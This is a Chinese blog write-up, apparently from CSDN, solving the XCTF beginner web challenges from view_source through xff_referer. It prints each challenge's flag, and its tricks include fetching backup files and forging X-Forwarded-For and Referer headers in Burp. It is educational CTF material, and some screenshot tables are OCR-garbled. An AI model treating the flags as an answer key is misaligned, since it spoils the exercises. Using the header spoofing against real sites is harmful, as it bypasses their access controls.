## 《攻防世界》Web新手题总结



这一周我一直在攻防世界上做web新手题,今天刚刚做完,特意写篇博客来做一下总结。下面就开始写我的解题过程。

先把所有题目贴出来



Web新手题一共有12道题,分别是

view\_source get\_post robots backup cookie disabled\_button simple\_js xff\_referer weak\_auth webshell command\_execution simple\_php

\_\_\_\_\_

—、view\_source

| VIEW_SOUICE 14 最佳Writeup由Healer_aptx • Anchorite提供              |
|-----------------------------------------------------------------|
| 难度系数: ● ★ 1.0                                                   |
| 题目来源: Cyberpeace-n3k0                                           |
| 题目描述:X老师让小宁同学查看一个网页的源代码,但小宁同学发现鼠标右键好像不管用了。                      |
| 题目场景: 💶 http://111.198.29.45:43420                              |
| 「「「」」<br>「「」」<br>「「」」<br>「」」<br>「」」<br>「」」<br>「」」<br>「」」<br>「」」 |
| 倒计时:03:59:50 延时                                                 |
| 题目附件: 暂无                                                        |
|                                                                 |
| https://blog.csdn.net/weixin_43460822                           |

查看网页源代码的方式有4种,分别是: 1、鼠标右击会看到"查看源代码",这个网页的源代码就出现在你眼前了; 2、可以使用 快捷Ctrl+U来查看源码; 3、在地址栏前面加上view-source,如view-source: https://www.baidu.com; 4、浏览器的设置菜单框 中,找到"更多工具",然后再找开发者工具,也可以查看网页源代码。



这里只举通过view-source来查看,其他方式你们自己去尝试。 在地址前面加上view-source,效果如下图:

```
1 <! DOCTYPE html>
2 <html lang="en">
3 <head>
       <meta charset="UTF-8">
4
       <title>Where is the FLAG</title>
5
6 </head>
7 <body>
8 <script>
9 document.oncontextmenu=new Function("return false")
   document.onselectstart=new Function("return false")
10
   </script>
11
12
13
14 <h1>FLAG is not here</h1>
15
16
   <!-- cyberpeace {7f26e057a08a433d0147937622d87676} -->
17
18
19 \langle bodv \rangle
20 </html>
```

所应就可以得到了flag, flag值为: cyberpeace{7f26e057a08a433d0147937622d87676}



http的两种请求方式是get和post,比如我用通过通过这两种方式传参,分别传a=1和b=2。get的请求方式是通过在网址后面加上"? a=1&b=2",例如: https://adworld.xctf.org.cn/task/answer?a=1&b=2 post传参的话通过hackbug,在下面的解题中,会给出方法。



(i) **111.198.29.45**:48280

🌣 Most Visited 🛭 🍯 Getting Started 🌂 Kali Linux 🌂 Kali Training 🌂 Kali Tools 🌂 Kali Docs 🌂 Kali Foru

# 请用GET方式提交一个名为a,值为1的变量

我们在网址后面加上"?a=1".例: 119.198.29.45: 48280? a=1。



post方式提交的话,我们要用到hackbug,如下:

| Load URL  | http://111.198.29.45:48280/<br>?a=1                    |                                       |
|-----------|--------------------------------------------------------|---------------------------------------|
| ) Execute | ☑ Post data □ Referer □ User Agent □ Cookies Clear All |                                       |
|           | b=2;                                                   | https://blog.csdn.net/veixin_43460822 |

# 请用GET方式提交一个名为a,值为1的变量 请再以POST方式随便提交一个名为b,值为2的变量 cyberpeace{7fbfccb395244ac5e90120197e55396c}

| <u> </u> | roboto |
|----------|--------|
|          | 100015 |

| robots         | 11 最佳Writeup由MOLLMY提供                       |
|----------------|---------------------------------------------|
| 难度系数:          | • <u>+</u> 1.0                              |
| 题目来源:<br>题目描述: |                                             |
| 题目场景:          | http://111.198.29.45:59411                  |
|                | 倒计时:03:59:44 延时                             |
| 题目附件:          | 暂无<br>https://blog.csdn.net/weixin_43460822 |
|                |                                             |

robots是网站跟爬虫间的协议,用简单直接的txt格式文本方式告诉对应的爬虫被允许的权限,也就是说robots.txt是搜索引擎中访问网站的时候要查看的第一个文件。当一个搜索蜘蛛访问一个站点时,它会首先检查该站点根目录下是否存在robots.txt,如果存在,搜索机器人就会按照该文件中的内容来确定访问的范围;如果该文件不存在,所有的搜索蜘蛛将能够访问网站上所有没有被口令保护的页面。

我们可以查看robots.txt文件,看看里面有什么内容

| ← → ♂ ଢ                                                | (i) 111.198.29.4   | 5:59411/robots.txt    |               |
|--------------------------------------------------------|--------------------|-----------------------|---------------|
| 🌣 Most Visited 🛛 🧕 Gettin                              | g Started 🥆 Kali I | _inux 🦄 Kali Training | g 🌂 Kali Tc   |
| User-agent:*<br>Disallow:<br>Disallow:flag_ls_h3re.php |                    |                       |               |
|                                                        |                    |                       |               |
| robots里的文件不可自己爬取。但我们                                   | 可以手动打开。            |                       |               |
| ← → ♂ ☆                                                | (i) 111.198.29.4   | 5:59411/f1ag_1s_h3re. | php           |
| 🌣 Most Visited 🧕 Gettin                                | g Started 🥆 Kali   | _inux 🦄 Kali Training | g 🌂 Kali Tool |
| cyberpeace{b987e25963e9                                | 08e2b879bed765     | 7765f4}               |               |

| backup 113 最佳Writeup由话求 · 樱宁提供                                               |             |
|------------------------------------------------------------------------------|-------------|
| 难度系数:                                                                        |             |
| 题目来源: Cyberpeace-n3k0                                                        |             |
| 题目描述:X老师忘记删除备份文件,他派小宁同学去把备份文件找出来,一起来帮小宁同学吧!                                  |             |
| 题目场景: 🔔 http://111.198.29.45:55603                                           |             |
| 倒计时:03:59:49 延时                                                              |             |
| 题目附件: 暂无 https://blog.csdn.net/weixin_43460822                               |             |
| 常见的备份文件后缀名为.bak                                                              |             |
| ← → C ① ③ 111.198.29.45:55603                                                | 50%         |
| 🌣 Most Visited 🔞 Getting Started 🌂 Kali Linux 🌂 Kali Training 🌂 Kali Tools 🤺 | 🔍 Kali Docs |
|                                                                              |             |

你知道index.php的备份文 件名吗?

https://blog.csdn.net/weixin\_43460822

| Q 111.          | 198.29.45:5560            | 3/index.php.bak                 |              |             | 50%          |
|-----------------|---------------------------|---------------------------------|--------------|-------------|--------------|
| Getting Started | 🌂 Kali Linux              | 🔪 Kali Training                 | 🌂 Kali Tools | 🌂 Kali Docs | 🔪 Kali Forum |
|                 |                           | 正在打开 inde                       | x.php.bak    |             | 8            |
| 您选              | 择了打开:                     |                                 |              |             |              |
| 0               | index.php.bak             |                                 |              |             |              |
|                 | 文件类型: 备份<br>来源: http://11 | 文件 (500 字节)<br>l.198.29.45:5560 | )3           |             |              |
| 您想              | 要 Firefox 如何处             | 上理此文件?                          |              |             |              |
|                 | ◎ 打开,通过( <u>O</u> )       | Leafpad (默认)                    |              | ~           |              |
|                 | ○保存文件( <u>S</u> )         |                                 |              |             |              |
|                 |                           |                                 |              |             |              |

| □以后自动采用相同的品 | 力作处理此类文件。( <u>A</u> ) |                               |
|-------------|-----------------------|-------------------------------|
|             | 取消                    | 确定                            |
|             | 4X/F                  | haleshesternmet/weiktin_43460 |

#### 打开便看到flag



#### 五、cookie



Cookie是保存在客户端的纯文本文件。比如txt文件。所谓的客户端就是我们自己的本地电脑。当我们使用自己的电脑通过浏览 器进行访问网页的时候,服务器就会生成一个证书并返回给我的浏览器并写入我们的本地电脑。这个证书就是cookie。一般来说 我们用burp来查看该网址的cookie值。

Raw Params Headers Hex

GET / HTTP/1.1 Host: 111.198.29.45:32975 User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:60.0) Gecko/20100101 Firefox/60.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Cookie: look-here=cookie.php Connection: close Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0

https://blog.csdn.net/weixin\_43460822

发现有个cookite.php文件,尝试打开

## See the http response

https://blog.csdn.net/weixin\_43460822

#### 我们打开开发者工具查看http response

| cookie.php<br>bootstrap.min.css | Status Code: • 200 OK<br>Remote Address: 111.198.29.45:32975<br>Referrer Policy: no-referrer-when-downgrade |
|---------------------------------|----------------------------------------------------------------------------------------------------|
|                                 | ▼Response Headers view source                                                                               |
|                                 | Connection: Keep-Alive                                                                                      |
|                                 | Content-Encoding: gzip                                                                                      |
|                                 | Content-Length: 253                                                                                         |
|                                 | Content-Type: text/html                                                                                     |
|                                 | Date: Sat, 28 Sep 2019 02:19:54 GMT                                                                         |
|                                 | <pre>flag: cyberpeace{b9b5cdb98d2a1183f5e0bb296efef794}</pre>                                               |
|                                 | Keep-Alive: timeout=5, max=100                                                                              |

| disabled_button 14 最佳Writeup由沐一清提供                 | 📃 WP              | 🌔 🔮 建议       |
|----------------------------------------------------|-------------------|--------------|
| 难度系数:                                              |                   |              |
| 题目来源: Cyberpeace-n3k0                              |                   |              |
| 题目描述:X老师今天上课讲了前端知识,然后给了大家一个不能按的按钮,小宁惊奇地发现这个按钮按不下去, | 到底怎么才能按           | 下去呢?         |
| 题目场景: http://111.198.29.45:49046                   |                   |              |
|                                                    |                   |              |
| 倒计时:03:59:05   延时                                  |                   |              |
| 题目附件: 暂无                                           |                   |              |
| https://t                                          | log.csdn.net/wei> | kin_43460822 |

打开效果

| 一个不能按的按钮 |
|----------|
| flag     |

打开开发者工具

| <html></html>                                                                |                                                                     |
|------------------------------------------------------------------------------|---------------------------------------------------------------------|
| head>                                                                        |                                                                     |
| ▼ <body></body>                                                              |                                                                     |
| <h3>一个不能按的按钮</h3>                                                            |                                                                     |
| <pre><form action="" method="post"></form></pre>                             |                                                                     |
| <input class="btn btn-default" di<br=""/> name="auth" type="submit"><br><br> | <pre>sabled="" style="height:50px;width:200px;" value="flag"_</pre> |
|                                                                              |                                                                     |
|                                                                              | https://blog.csdn.net/weixin_43460822                               |

disabled 属性规定应该禁用 input 元素。

被禁用的 input 元素既不可用,也不可点击。可以设置 disabled 属性,直到满足某些其他的条件为止(比如选择了一个复选框等)。然后,就需要通过 JavaScript 来删除 disabled 值,将 input 元素的值切换为可用。

| 一个不能按的按钮 |
|----------|
|----------|

flag

cyberpeace{606bf05e1d8beb2a42112c7e18a4013b}

#### 七、**simple\_js**

| 「simple_js 103 最佳Writeup由Venom • IceM提供           |               |
|---------------------------------------------------|---------------|
| 难度系数:                                             |               |
| 题目来源: root-me                                     |               |
| 题目描述:小宁发现了一个网页,但却一直输不对密码。(Flag格式为 Cyberpeace{xxxx | 0000003})     |
| 题目场景: http://111.198.29.45:41190                  |               |
|                                                   |               |
| 倒计时:01:55:59 延时                                   |               |
| 题目附件:暂无                                           |               |
| https://blog.csdn.net/wei                         | ixin_43460822 |

打开题目网址试试:

一来要输入密码,随便输入123。

|     | Enter password |                            |
|-----|----------------|----------------------------|
| 123 |                |                            |
|     | 取消 确定          |                            |
|     | https://blo    | g.csdn.net/weixin_43460822 |

| FAUX PASSWORD HAHA |
|--------------------|
| □阻止此页面创建更多对话框      |
| 确定                 |
| 确定                 |

查看源码

| 2 <html></html>                            |
|--------------------------------------------|
| 3 <head></head>                            |
| 4 <title>JS</title>                        |
| 5 <script type="text/javascript"></script> |

我也不知道该如何做。接下来的做法是参考大佬的:

#### 看到

码,%35%35%2c%35%36%2c%35%34%2c%37%39%2c%31%31%35%2c%36%39%2c%31%31%34%2c%31%31%36%2c%31%30%37%2c%34%39%2c%35%30

用burp 解码得: 55,56,54,79,115,69,114,116,107,49,50

55,56,54,79,115,69,114,116,107,49,50

将这串数字进行ASCII码转换得:786OsErtk12 根据提示flag格式为Cyberpeace{xxxxxxx},提交Cyberpeace{786OsErtk12}得到正确答案。



xff:是X-Forwarded-For的简写,用来识别通过HTTP代理或负载均衡方式连接到Web服务器的客户端最原始的IP地址的HTTP请求 头字段。

referer:是告诉服务器我是从哪个地方来的

这道题跟今年强网杯web第一题基本一样,只有去增加或者修改xff和referer的值即可用burp解题如下:

ip地址必须为123.123.123.123

构造X-Forwarded-For=123.123.123.123

| Name            | Value                                      | Add            |
|-----------------|--------------------------------------------|----------------|
| GET             | /api/users/unread_message HTTP/1.1         |                |
| Host            | adworld.xctf.org.cn                        | Remove         |
| User-Agent      | Mozilla/5.0 (X11; Linux x86_64; rv:60.0) G |                |
| Accept          | application/json, text/plain, */*          | Up             |
| Accept-Language | zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0       | Down           |
| Accept-Encoding | gzip, deflate                              |                |
| Referer         | https://adworld.xctf.org.cn/task/answer?ty |                |
| X-CSRF-Token    | ImM5MDkxOTNmYmVjM2ZIZTJmNTJkYmM            |                |
| Cookie          | session=dfea4cf3-9903-4b1d-a6dd-4c343      |                |
| Connection      | close                                      |                |
| X-Forwarded-For | 123.123.123.123                            |                |
|                 | https://blog.csdn.net/w                    | aixin_43460822 |

</head>

<body>

